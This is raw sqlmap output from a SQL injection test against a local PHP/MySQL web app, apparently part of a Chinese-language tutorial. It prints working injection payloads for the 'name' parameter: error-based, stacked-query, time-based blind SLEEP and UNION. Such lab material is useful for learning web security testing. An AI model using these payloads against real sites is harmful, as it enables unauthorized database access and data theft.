 [00:33:51] [INFO] GET parameter 'name' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1342 HTTP(s) requests:
---
Parameter: name (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: name=1' AND (SELECT 7443 FROM(SELECT COUNT(*),CONCAT(0x7170627871,(SELECT (ELT(7443=7443,1))),0x7176766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- PsVk
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (comment)
Payload: name=1';SELECT SLEEP(5)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: name=1' OR SLEEP(5)-- iURc
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: name=1' UNION ALL SELECT NULL,CONCAT(0x7170627871,0x44717349687270595463685242717a786663564b6a5557427866514d4a476d7278626e6d744f7a4f,0x7176766271),NULL,NULL#
---
[00:35:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.3.29
back-end DBMS: MySQL >= 5.0
[00:35:32] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\localhost'
[*] shutting down at 00:35:32
发哥微课堂